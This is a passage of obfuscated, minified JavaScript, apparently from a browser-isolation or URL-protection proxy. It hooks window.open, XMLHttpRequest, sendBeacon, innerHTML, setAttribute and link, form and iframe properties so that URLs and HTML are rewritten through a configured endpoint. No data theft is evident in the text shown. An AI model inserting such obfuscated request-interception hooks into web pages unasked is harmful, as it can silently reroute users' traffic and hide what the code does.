BC=p5(0xea7);if(r9['A'][p5(0xb4d)](window)[p5(0x4a9)][p5(0xbe1)](window[p5(0xc47)][p5(0xd47)],p5(0x181)[p5(0x68a)](BC,'\x22]')))return;const BI=window[p5(0xc47)][p5(0xdfd)](p5(0xeab));r9['A'][p5(0xb4d)](window)[p5(0x55c)][p5(0xbe1)](BI,p5(0x5e9),BC),r9['A'][p5(0xb4d)](window)[p5(0x59d)][p5(0xbe1)](window[p5(0xc47)][p5(0xd47)],BI),r9['A'][p5(0xb4d)](window)[p5(0xef6)][p5(0xbe1)](window,p5(0xb02),BR=>{const p6=p5;switch(BR[p6(0x3c5)][p6(0x92d)]){case p6(0x86a):if(p6(0xe00)===BR[p6(0x3c5)][p6(0x5e9)])return setTimeout(()=>{const p7=p6;var Bz;return null===(Bz=Bq[p7(0x5cf)])||void 0x0===Bz?void 0x0:Bz[p7(0xbe1)](Bq);},0x0),Bq[p6(0x7b0)]&&setTimeout(()=>{const p9=p6;var Bz;const Bn=function(Bx){const p8=a2T,Bi=[];let BK=Bx;for(;BK!==window[p8(0x5bc)];){try{Bi[p8(0x89f)](BK[p8(0x5e9)]);}catch(Bd){}BK=BK[p8(0x6e6)];}return Bi;}(BR[p9(0xea0)]);BR[p9(0x3c5)][p9(0x3c5)][p9(0x5e9)]&&Bn[p9(0x89f)](BR[p9(0x3c5)][p9(0x3c5)][p9(0x5e9)]),null===(Bz=Bq[p9(0x7b0)])||void 0x0===Bz||Bz[p9(0xbe1)](Bq,function(Bx){const pr=p9,Bi=window[pr(0x2af)][pr(0x65f)]()[pr(0x950)]()[pr(0xf6b)](BK=>(BK[pr(0x7cc)]||BK[pr(0x1f1)])())[pr(0xa19)](BK=>Bx[pr(0xcda)](Bd=>Bd[pr(0xb58)](BK)));return Bi[pr(0x230)]<=0x1?Bi[0x0]:Bi[pr(0x484)]((BK,Bd)=>Bd[pr(0x230)]-BK[pr(0x230)])[0x0];}(Bn));},0x0),T8(BR[p6(0x3c5)][p6(0x3c5)]);break;case p6(0xe3d):if(p6(0x2da)===BR[p6(0x3c5)][p6(0x5e9)])return T9(BR[p6(0x3c5)][p6(0x3c5)]);}});}({'onClickAutoRecovery':Bq=>{const pB=p4;!function(BC,BI,BR){const pT=a2T;rL(BC,pT(0x296),(arguments[pT(0x230)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[pT(0x7bc)](pT(0xfc9),BI)[pT(0x7bc)](pT(0x834),BR)[pT(0x7bc)](pT(0x64e),new URL(location[pT(0x562)])[pT(0x64e)]));}(Bj,Bq||pB(0xe06),'');}})),BD[p4(0xc47)][p4(0xb66)](p4(0xe00),Bq=>{const pv=p4;if(Bq[pv(0xbc6)])return;let BC=Bq[pv(0xdde)];for(;BC instanceof BD[pv(0xe9c)]&&'a'!==(null===(BI=BC)||void 0x0===BI||null===(BI=BI[pv(0xb42)])||void 0x0===BI?void 0x0:BI[pv(0xdc6)]());){var BI;BC=BC[pv(0xc80)];}if(BC){var BR;let Bz=r9['A'][pv(0xb4d)](BD)[pv(0x8ab)][pv(0xbe1)](BC,pv(0x562));if(pv(0x294)!=typeof Bz||Bz[pv(0x1d6)](pv(0xe18)))return;const Bn=null===(BR=TC(BD))||void 0x0===BR?void 0x0:BR[pv(0xe93)];if(!(0x0,r0['EW'])(Bz))return;const Bx=(0x0,r0['sH'])(Bz)[pv(0x8a2)];Bz=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][pv(0xc72)],'baseUrl':r9['A'][pv(0xb4d)](BD)[pv(0x587)][pv(0xb4d)][pv(0x396)](BD[pv(0xc47)]),'endpoint':r1['A'][pv(0x3df)],'extra':{'sourceFrameOrigin':Bn}});let Bi=r9['A'][pv(0xb4d)](BD)[pv(0x8ab)][pv(0xbe1)](BC,pv(0x55a));Bi=TF(Bj,Bi,r9['A'][pv(0xb4d)](BD)[pv(0x587)][pv(0xb4d)][pv(0x396)](BD[pv(0xc47)])),Bq[pv(0x776)]();let BK=BD;for(;rq(BK,pv(0x86a),pv(0xe00),{'url':Bz,'windowFeatures':Bi?pv(0x23e)[pv(0x68a)](Bi):void 0x0,'name':BD[pv(0x5e9)]}),BK!==BD[pv(0x5bc)];)BK=BK[pv(0x6e6)][pv(0xd0f)];}}),B3(BD,p4(0x200),p4(0xf27),async function(Bq,BC,BI){const pN=p4,{protectedInput:BR,additionalHeaders:Bz}=TI(BD,BC)?await Tn(BD,Bj,BC):TR(BD,Bj,BC);BI=Tx(BR,BI,Bz);for(var Bn=arguments[pN(0x230)],Bx=new Array(Bn>0x3?Bn-0x3:0x0),Bi=0x3;Bi<Bn;Bi++)Bx[Bi-0x3]=arguments[Bi];return Bq[pN(0xbe1)](this,BR,BI,...Bx);},function(Bq){const pJ=p4;return Bq instanceof BD[pJ(0xe21)]?(0x0,r8['pI'])(BY,Bq[pJ(0xfb5)]):(0x0,r8['pI'])(BY,Bq);}),B3(BD,p4(0xaad),p4(0x3cf),function(Bq,BC,BI){const ph=p4;for(var BR=arguments[ph(0x230)],Bz=new Array(BR>0x3?BR-0x3:0x0),Bn=0x3;Bn<BR;Bn++)Bz[Bn-0x3]=arguments[Bn];if(!(0x0,r8['pI'])(BY,BI))return Bq[ph(0xbe1)](this,BC,BI,...Bz);const Bx=r9['A'][ph(0xb4d)](BD)[ph(0x587)][ph(0xb4d)][ph(0x396)](BD[ph(0xc47)]),{additionalHeaders:Bi,url:BK}=Tz(BD,0x0,ph(0x294)==typeof BI?(0x0,r0['Xz'])(BI,Bx):BI);BI=ph(0x294)==typeof BI?BK[ph(0x562)]:BK;const Bd=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BI,'kind':r0['MN'][ph(0x898)],'baseUrl':r9['A'][ph(0xb4d)](BD)[ph(0x587)][ph(0xb4d)][ph(0x396)](BD[ph(0xc47)]),'endpoint':r1['A'][ph(0x3df)]}),v0=Bq[ph(0xbe1)](this,BC,Bd,...Bz);for(const [v1,v2]of Object[ph(0xfe5)](Bi))this[ph(0x919)](ph(0xca7)[ph(0x68a)](v1),Tk(v2));return v0;}),TL(BD,p4(0xaad),p4(0x48e),{'get':function(){const pU=p4;for(var Bq,BC=arguments[pU(0x230)],BI=new Array(BC),BR=0x0;BR<BC;BR++)BI[BR]=arguments[BR];const Bz=(null===(Bq=this[pU(0xbc0)])||void 0x0===Bq?void 0x0:Bq[pU(0x48e)])||r9['A'][pU(0xb4d)](BD)[pU(0x4e5)][pU(0xb4d)][pU(0xbe1)](this,...BI);return Bz&&(0x0,r0['EW'])(Bz)?(0x0,r0['sH'])(Bz)[pU(0x8a2)]:Bz;}}),TY(BD,p4(0xe52),p4(0x28c),function(Bq,BC){const pH=p4;return Bq=(0x0,r0['EW'])(Bq)?Bq:(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':r0['MN'][pH(0x898)],'baseUrl':r9['A'][pH(0xb4d)](BD)[pH(0x587)][pH(0xb4d)][pH(0x396)](BD[pH(0xc47)]),'endpoint':r1['A'][pH(0x3df)]}),r9['A'][pH(0xb4d)](BD)[pH(0x545)][pH(0xbe1)](BD,Bq,{'method':pH(0x3e8),'keepalive':!0x0,'body':BC,'mode':pH(0x32b)}),!0x0;},function(Bq){const po=p4;return arguments[po(0x230)]>0x0&&(0x0,r8['pI'])(BY,Bq);}),TY(BD,p4(0x200),p4(0x3cf),function(Bq,BC,BI){const pZ=p4;if(BI){const Bn=BI[pZ(0xebe)](',')[pZ(0xf6b)](Bx=>{const pg=pZ;if(Bx[pg(0xb58)](pg(0x23e))){const Bi=Bx[pg(0xebe)]('=')[0x1];return pg(0x23e)[pg(0x68a)](TF(Bj,Bi,r9['A'][pg(0xb4d)](BD)[pg(0x587)][pg(0xb4d)][pg(0x396)](BD[pg(0xc47)])));}return Bx;});BI=Bn[pZ(0x748)](',');}if([pZ(0xb3e)][pZ(0xb58)](Bq)){const Bx=r9['A'][pZ(0xb4d)](BD)[pZ(0xdc3)][pZ(0xbe1)](this,Bq,BC,BI);return new Proxy(Bx,{'get':function(Bi,BK){const pe=pZ;return pe(0xb1c)===BK?new Proxy(Bi[pe(0xb1c)],{'set':function(Bd,v0,v1){const pF=pe;if(pF(0x562)===v0){const v2=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':v1,'kind':r0['MN'][pF(0xc72)],'baseUrl':r9['A'][pF(0xb4d)](BD)[pF(0x587)][pF(0xb4d)][pF(0x396)](BD[pF(0xc47)]),'endpoint':r1['A'][pF(0x3df)]});return rn(BD,Bx,v2,BI),Bd[v0]=v2;}return Bd[v0]=v1;}}):Bi[BK];}});}var BR;Bq&&pZ(0x294)==typeof Bq&&(Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':r0['MN'][pZ(0xc72)],'baseUrl':r9['A'][pZ(0xb4d)](BD)[pZ(0x587)][pZ(0xb4d)][pZ(0x396)](BD[pZ(0xc47)]),'endpoint':r1['A'][pZ(0x3df)],'extra':{'sourceFrameOrigin':null===(BR=TC(BD))||void 0x0===BR?void 0x0:BR[pZ(0xe93)]}}));let Bz=BD;for(;rq(Bz,pZ(0x86a),pZ(0xe00),{'url':Bq,'target':BC,'windowFeatures':BI,'name':BD[pZ(0x5e9)]}),Bz!==BD[pZ(0x5bc)];)Bz=Bz[pZ(0x6e6)][pZ(0xd0f)];return BD;},function(Bq,BC,BI){return(0x0,r8['pI'])(BY,Bq);}),TL(BD,p4(0xee3),p4(0xfb5),{'get':function(){const pV=p4;for(var Bq=arguments[pV(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];const BR=r9['A'][pV(0xb4d)](BD)[pV(0x64f)][pV(0xb4d)][pV(0xbe1)](this,...BC);return(0x0,r0['EW'])(BR)?(0x0,r0['sH'])(BR)[pV(0x8a2)]:BR;}});const Bm=!(null==BL||!BL[p4(0x488)]);function Bu(){const pc=p4;if(this instanceof BD[pc(0x2a0)]){const Bq=r9['A'][pc(0xb4d)](BD)[pc(0x8ab)][pc(0xbe1)](this,pc(0x7e7));if(null!=Bq&&Bq[pc(0x1d6)](pc(0xd16)))return!0x1;if(pc(0x992)===r9['A'][pc(0xb4d)](BD)[pc(0x8ab)][pc(0xbe1)](this,pc(0xe71)))return!0x0;}return((BC,BI,BR)=>{const pX=pc;if(BI instanceof BC[pX(0x3d6)]){const Bz=r9['A'][pX(0xb4d)](BC)[pX(0x8fe)][pX(0xb4d)][pX(0xbe1)](BI);if((0x0,rv['_'])(Bz)||(0x0,r8['Bo'])(BR,Bz))return!0x0;for(const Bn of r9['A'][pX(0xb4d)](BC)[pX(0x647)][pX(0xb4d)][pX(0xbe1)](BI))if((0x0,rv['_'])(Bn)||(0x0,r8['Bo'])(BR,Bn))return!0x0;}return!0x1;})(BD,this,BY);}Bm&&TY(BD,p4(0xfaf),p4(0xb66),function(Bq,BC,BI){const pS=p4,BR=r9['A'][pS(0xb4d)](BD)[pS(0xef6)][pS(0xbe1)](this,Bq,BC,BI);try{var Bz;const Bn=pS(0x294)==typeof Bq&&pS(0xbce)===Bq[pS(0xdc6)](),Bx=pS(0x457)!==(null===(Bz=BD[pS(0xc47)])||void 0x0===Bz?void 0x0:Bz[pS(0xe99)]),Bi=this===BD[pS(0xc47)]||this===BD;if(Bn&&Bx&&Bi){const BK=()=>{const pA=pS;try{const Bd=new BD[(pA(0xe14))](pA(0x697));BC&&pA(0xbfc)==typeof BC&&pA(0x7d4)==typeof BC[pA(0x90b)]?BC[pA(0x90b)][pA(0xbe1)](BC,Bd):pA(0x7d4)==typeof BC&&BC[pA(0xbe1)](this,Bd);}catch(v0){}};BD[pS(0x6e3)](BK,0x0);}}catch(Bd){}return BR;},function(Bq){const pl=p4;return!0x0===Bm&&pl(0x294)==typeof Bq&&pl(0xbce)===Bq[pl(0xdc6)]();}),BD[p4(0x58b)]=new BD[(p4(0x8d4))](BD[p4(0xb1c)],{'get':function(Bq,BC){const pb=p4;return BD[pb(0xb1c)][BC];},'set':function(Bq,BC,BI){const pa=p4;return BD[pa(0xb1c)][BC]=BI,!0x0;}}),TL(BD,p4(0x2a0),p4(0x7e7),{'get':function(){const pP=p4;for(var Bq=arguments[pP(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][pP(0xb4d)](BD)[pP(0xbb1)][pP(0xb4d)][pP(0xbe1)](this,...BC);if((0x0,r0['EW'])(BR)){const Bz=(0x0,r0['sH'])(BR)[pP(0x8a2)];BR=B2(Bz)?BR:Bz;}return BR;},'set':function(Bq){const py=p4;for(var BC=arguments[py(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return Bq?Bq[py(0x1d6)](py(0x878))?(Bq=Ta(Bq,Bj,BD),r9['A'][py(0xb4d)](BD)[py(0xbb1)][py(0x7bc)][py(0xbe1)](this,Bq,...BI)):(0x0,r0['EW'])(Bq)&&B2((0x0,r0['sH'])(Bq)[py(0x8a2)])?r9['A'][py(0xb4d)](BD)[py(0xbb1)][py(0x7bc)][py(0xbe1)](this,Bq,...BI):r9['A'][py(0xb4d)](BD)[py(0xbb1)][py(0x7bc)][py(0xbe1)](this,(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':r0['MN'][py(0x3eb)],'baseUrl':r9['A'][py(0xb4d)](BD)[py(0x587)][py(0xb4d)][py(0x396)](BD[py(0xc47)]),'endpoint':r1['A'][py(0x3df)]}),...BI):r9['A'][py(0xb4d)](BD)[py(0xbb1)][py(0x7bc)][py(0xbe1)](this,Bq,...BI);}},function(Bq){return null==Bq||''===Bq||(0x0,r8['pI'])(BY,Bq);}),TL(BD,p4(0xf91),p4(0xe93),{'get':function(){const pp=p4;if(pp(0x3dc)===this[pp(0x3c5)])return pp(0x824);if(this[pp(0x3c5)][pp(0x5e9)]&&pp(0x294)==typeof this[pp(0x3c5)][pp(0x5e9)]&&this[pp(0x3c5)][pp(0x5e9)][pp(0x1d6)](pp(0x85e)))return window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0xe09))?pp(0x838):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x46d))?pp(0xf8d):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0xd29))?pp(0xc4a):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x27f))?pp(0xd0e):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x194))?pp(0x548):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0xb38))?pp(0xb84):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x3a4))?pp(0xc22):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x1e9))?pp(0x825):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x5d2))?pp(0xafe):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x833))?pp(0x67c):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x8d1))?pp(0x61d):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0xda7))?pp(0x5bf):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x4e6))?pp(0x9bb):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x754))?pp(0x9f1):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x508))?pp(0x17c):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0xd81))?pp(0x857):window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x872))?pp(0x9ae):pp(0x7b5);try{if(window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x678))&&pp(0x294)==typeof this[pp(0x3c5)]&&pp(0x34e)===JSON[pp(0xf5c)](this[pp(0x3c5)])[pp(0x1e0)])return pp(0x4b6);}catch(Bz){}if(pp(0x294)==typeof this[pp(0x3c5)]&&window[pp(0xb1c)][pp(0xe93)][pp(0x489)](pp(0x157)))try{var Bq;const Bn=JSON[pp(0xf5c)](this[pp(0x3c5)]);if(null!==(Bq=Bn[pp(0xc4b)])&&void 0x0!==Bq&&Bq[pp(0x1d6)](pp(0xe17))||pp(0x7f6)===Bn[pp(0x92d)])return pp(0x4f2);}catch(Bx){}if(pp(0x294)==typeof this[pp(0x3c5)]&&this[pp(0x3c5)][pp(0x1d6)](pp(0x16a)))return pp(0xd9f);if(this[pp(0x3c5)]&&pp(0x294)==typeof this[pp(0x3c5)]&&this[pp(0x3c5)][pp(0x1d6)](pp(0xbf3)))return pp(0x3af);for(var BC=arguments[pp(0x230)],BI=new Array(BC),BR=0x0;BR<BC;BR++)BI[BR]=arguments[BR];return r9['A'][pp(0xb4d)](BD)[pp(0x6cd)][pp(0xb4d)][pp(0x396)](this,BI);}}),TL(BD,p4(0xc6c),p4(0x7e7),{'get':function(){const pE=p4;for(var Bq=arguments[pE(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][pE(0xb4d)](BD)[pE(0xd0d)][pE(0xb4d)][pE(0xbe1)](this,...BC);if((0x0,r0['EW'])(BR)){const Bz=(0x0,r0['sH'])(BR)[pE(0x8a2)];BR=B2(Bz)?BR:Bz;}return BR;},'set':function(Bq){const pw=p4;for(var BC=arguments[pw(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return(0x0,r0['EW'])(Bq[pw(0x2a4)]())&&B2((0x0,r0['sH'])(Bq[pw(0x2a4)]())[pw(0x8a2)])||(0x0,r0['EW'])(Bq[pw(0x2a4)]())||(Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq[pw(0x2a4)](),'kind':r0['MN'][pw(0x898)],'baseUrl':r9['A'][pw(0xb4d)](BD)[pw(0x587)][pw(0xb4d)][pw(0x396)](BD[pw(0xc47)]),'endpoint':r1['A'][pw(0x3df)]})),r9['A'][pw(0xb4d)](BD)[pw(0xd0d)][pw(0x7bc)][pw(0xbe1)](this,Bq,...BI);}},function(Bq){const pM=p4;return null==Bq||''===Bq||(0x0,r8['pI'])(BY,Bq[pM(0x2a4)]());}),TL(BD,p4(0x97b),p4(0x7e7),{'get':function(){const pk=p4;for(var Bq=arguments[pk(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][pk(0xb4d)](BD)[pk(0xc50)][pk(0xb4d)][pk(0x396)](this,BC);if((0x0,r0['EW'])(BR)){const Bz=(0x0,r0['sH'])(BR)[pk(0x8a2)];BR=B2(Bz)?BR:Bz;}return BR;},'set':function(Bq){const pQ=p4;for(var BC=arguments[pQ(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return(0x0,r0['EW'])(Bq)&&B2((0x0,r0['sH'])(Bq)[pQ(0x8a2)])?r9['A'][pQ(0xb4d)](BD)[pQ(0xc50)][pQ(0x7bc)][pQ(0xbe1)](this,Bq,...BI):((0x0,r0['EW'])(Bq)||(Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':r0['MN'][pQ(0x6c0)],'baseUrl':r9['A'][pQ(0xb4d)](BD)[pQ(0x587)][pQ(0xb4d)][pQ(0x396)](BD[pQ(0xc47)]),'endpoint':r1['A'][pQ(0x3df)]})),r9['A'][pQ(0xb4d)](BD)[pQ(0xc50)][pQ(0x7bc)][pQ(0x396)](this,[Bq,...BI]));}},function(Bq){return null==Bq||''===Bq||(0x0,r8['pI'])(BY,Bq);}),TL(BD,p4(0x8b3),p4(0x562),{'get':function(){const ps=p4;for(var Bq=arguments[ps(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][ps(0xb4d)](BD)[ps(0x99b)][ps(0xb4d)][ps(0xbe1)](this,...BC);if((0x0,r0['EW'])(BR)){const Bz=(0x0,r0['sH'])(BR)[ps(0x8a2)];BR=B2(Bz)?BR:Bz;}return BR;},'set':function(Bq){const pf=p4,BC=r9['A'][pf(0xb4d)](BD)[pf(0x819)][pf(0xb4d)][pf(0xbe1)](this),BI=r9['A'][pf(0xb4d)](BD)[pf(0xae6)][pf(0xb4d)][pf(0xbe1)](this),BR=pf(0x253)===BC||pf(0x715)===BC&&pf(0xf00)===BI?r0['MN'][pf(0xa81)]:pf(0x715)===BC&&pf(0x156)===BI?r0['MN'][pf(0x6c0)]:r0['MN'][pf(0x898)];Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':BR,'baseUrl':r9['A'][pf(0xb4d)](BD)[pf(0x587)][pf(0xb4d)][pf(0x396)](BD[pf(0xc47)]),'endpoint':r1['A'][pf(0x3df)]});for(var Bz=arguments[pf(0x230)],Bn=new Array(Bz>0x1?Bz-0x1:0x0),Bx=0x1;Bx<Bz;Bx++)Bn[Bx-0x1]=arguments[Bx];return r9['A'][pf(0xb4d)](BD)[pf(0x99b)][pf(0x7bc)][pf(0xbe1)](this,Bq,...Bn);}},function(Bq){return!Bq||(0x0,r8['pI'])(BY,Bq);}),TL(BD,p4(0xdfb),p4(0xc42),{'get':function(){const pO=p4;for(var Bq=arguments[pO(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][pO(0xb4d)](BD)[pO(0xe5b)][pO(0xb4d)][pO(0xbe1)](this,...BC);return(0x0,r0['EW'])(BR)&&(BR=(0x0,r0['sH'])(BR)[pO(0x8a2)]),BR;},'set':function(Bq){const pW=p4;(0x0,r8['pI'])(BY,Bq)&&(Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':r0['MN'][pW(0x898)],'baseUrl':r9['A'][pW(0xb4d)](BD)[pW(0x587)][pW(0xb4d)][pW(0x396)](BD[pW(0xc47)]),'endpoint':r1['A'][pW(0x3df)]}));for(var BC=arguments[pW(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return r9['A'][pW(0xb4d)](BD)[pW(0xe5b)][pW(0x7bc)][pW(0xbe1)](this,Bq,...BI);}}),TL(BD,p4(0x8c5),p4(0x7e7),{'get':function(){const pG=p4;for(var Bq=arguments[pG(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][pG(0xb4d)](BD)[pG(0x37d)][pG(0xb4d)][pG(0xbe1)](this,...BC);if((0x0,r0['EW'])(BR)){const Bz=(0x0,r0['sH'])(BR)[pG(0x8a2)];BR=B2(Bz)?BR:Bz;}return BR;},'set':function(Bq){const pt=p4;(0x0,r8['pI'])(BY,Bq)&&(Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':r0['MN'][pt(0x898)],'baseUrl':r9['A'][pt(0xb4d)](BD)[pt(0x587)][pt(0xb4d)][pt(0x396)](BD[pt(0xc47)]),'endpoint':r1['A'][pt(0x3df)]}));for(var BC=arguments[pt(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return r9['A'][pt(0xb4d)](BD)[pt(0x37d)][pt(0x7bc)][pt(0xbe1)](this,Bq,...BI);}}),TL(BD,p4(0x3d6),p4(0x9b0),{'get':function(){const pj=p4;for(var Bq=arguments[pj(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];const BR=r9['A'][pj(0xb4d)](BD)[pj(0x441)][pj(0xb4d)][pj(0xbe1)](this,...BC);return pj(0xf00)===this[pj(0xb42)][pj(0xdc6)]()?(0x0,Tr['sR'])(BR):BR;},'set':function(Bq){const pD=p4;for(var BC=arguments[pD(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];if(pD(0xf00)===this[pD(0xb42)][pD(0xdc6)]())return r9['A'][pD(0xb4d)](BD)[pD(0x441)][pD(0x7bc)][pD(0xbe1)](this,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bq,'idFilter':Bx=>(0x0,r8['Bo'])(BY,Bx),'urlFilter':Bx=>(0x0,r8['pI'])(BY,Bx),'attributeFilter':Bx=>(0x0,r8['yu'])(BY,Bx)}),...BI);if(pD(0x156)===this[pD(0xb42)][pD(0xdc6)]())return r9['A'][pD(0xb4d)](BD)[pD(0x441)][pD(0x7bc)][pD(0xbe1)](this,Bq,...BI);const Bz=Bq[pD(0x2a4)]();if(this instanceof BD[pD(0xeff)]&&Bz[pD(0xb58)](pD(0x4af)))return r9['A'][pD(0xb4d)](BD)[pD(0x441)][pD(0x7bc)][pD(0xbe1)](this,Bq,...BI);if((pD(0x728)===Bj[pD(0x794)]||pD(0x51b)===Bj[pD(0x794)])&&(this instanceof BD[pD(0x94d)]||this instanceof BD[pD(0x1aa)]||this instanceof BD[pD(0x2a1)]||this instanceof BD[pD(0xcab)]||this instanceof BD[pD(0x5bb)]||this instanceof BD[pD(0x3d8)]||Bz[pD(0x1d6)](pD(0xc68))))return r9['A'][pD(0xb4d)](BD)[pD(0x441)][pD(0x7bc)][pD(0xbe1)](this,Bq,...BI);const Bn=Tl({'_window':BD,'protectUrlContext':Bj,'html':Bq,'idFilter':Bx=>(0x0,r8['Bo'])(BY,Bx),'urlFilter':Bx=>(0x0,r8['pI'])(BY,Bx),'attributeFilter':Bx=>(0x0,r8['yu'])(BY,Bx)});return r9['A'][pD(0xb4d)](BD)[pD(0x441)][pD(0x7bc)][pD(0xbe1)](this,Bn,...BI);}}),B3(BD,p4(0x3d6),p4(0xc8d),function(Bq,BC,BI){const pY=p4;BC=BC[pY(0xdc6)](),(0x0,r8['yu'])(BY,BC)&&(BC=pY(0x671)+(0x0,rv['md'])(BC[pY(0x615)](0x5)[pY(0xdc6)]()));let BR=String(BI);const Bz=this[pY(0xb42)][pY(0xdc6)]();if(['id',pY(0xdd3)][pY(0xb58)](BC))BR=BR[pY(0xebe)]('\x20')[pY(0xf6b)](Bn=>Bn[pY(0xbb9)]())[pY(0xf6b)](Bn=>(0x0,r8['Bo'])(BY,Bn)?(0x0,rv['md'])(Bn):Bn)[pY(0x748)]('\x20');else{if([pY(0x7e7),pY(0x562)][pY(0xb58)](BC)){if(!(0x0,r0['EW'])(BR)||!B2((0x0,r0['sH'])(BR)[pY(0x8a2)])){const Bn=pY(0xa09)===Bz?r0['MN'][pY(0x3eb)]:pY(0x156)===Bz?r0['MN'][pY(0x6c0)]:r0['MN'][pY(0x898)];BR=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BR,'kind':Bn,'baseUrl':r9['A'][pY(0xb4d)](BD)[pY(0x587)][pY(0xb4d)][pY(0x396)](BD[pY(0xc47)]),'endpoint':r1['A'][pY(0x3df)]});}}else{if(pY(0x9e5)===BC)BR=pY(0xc0c)[pY(0x68a)](TZ,pY(0x783))[pY(0x68a)]((0x0,r0['Wq'])({'protectUrlContext':Bj,'url':r1['A'][pY(0x3df)]+pY(0x442),'kind':r0['MN'][pY(0x6c0)],'baseUrl':r9['A'][pY(0xb4d)](BD)[pY(0x587)][pY(0xb4d)][pY(0x396)](BD[pY(0xc47)]),'endpoint':r1['A'][pY(0x3df)]}),pY(0xa33))[pY(0x68a)]((0x0,Tg['x'])()['id'],pY(0x126))+Tl({'_window':BD,'protectUrlContext':Bj,'html':BR});else{if(pY(0x520)===BC)BR=TS({'protectUrlContext':Bj,'srcset':BR,'endpoint':r1['A'][pY(0x3df)],'urlFilter':Bx=>(0x0,r8['pI'])(BY,Bx)});else{if(pY(0xae1)===BC||pY(0xe66)===BC)BR=pY(0xd4f)+BR;else{if(pY(0x9df)===Bz&&pY(0x581)===BC&&(0x0,r8['pI'])(BY,BR)){const Bx=r9['A'][pY(0xb4d)](BD)[pY(0x8ab)][pY(0xbe1)](this,pY(0xdde));BR=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BR,'kind':pY(0xd56)===Bx?r0['MN'][pY(0xc72)]:r0['MN'][pY(0x3eb)],'baseUrl':r9['A'][pY(0xb4d)](BD)[pY(0x587)][pY(0xb4d)][pY(0x396)](BD[pY(0xc47)]),'endpoint':r1['A'][pY(0x3df)]});}else pY(0x9df)===Bz&&pY(0xdde)===BC&&(0x0,r8['Bo'])(BY,BR)?[pY(0xd56),pY(0xd1d),pY(0x800),pY(0x417)][pY(0xb58)](BR)||(BR=(0x0,rv['md'])(BR)):pY(0x804)!==Bz||pY(0x7e7)!==BC&&pY(0xc42)!==BC||!(0x0,r8['pI'])(BY,BR)?(0x0,r8['v5'])(BY,BC,BR)&&(BR=(0x0,rv['md'])(BR)):BR=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BR,'kind':r0['MN'][pY(0x898)],'baseUrl':r9['A'][pY(0xb4d)](BD)[pY(0x587)][pY(0xb4d)][pY(0x396)](BD[pY(0xc47)]),'endpoint':r1['A'][pY(0x3df)]});}}}}}return Bq[pY(0xbe1)](this,BC,BR);},function(Bq,BC){const pL=p4,BI=Bq[pL(0xdc6)]();if(['id',pL(0xdd3)][pL(0xb58)](BI)&&(0x0,r8['Bo'])(BY,BC))return!0x0;if([pL(0x7e7),pL(0x562),pL(0x520)][pL(0xb58)](BI)&&(0x0,r8['pI'])(BY,BC))return!0x0;if(pL(0x9e5)===BI&&this instanceof 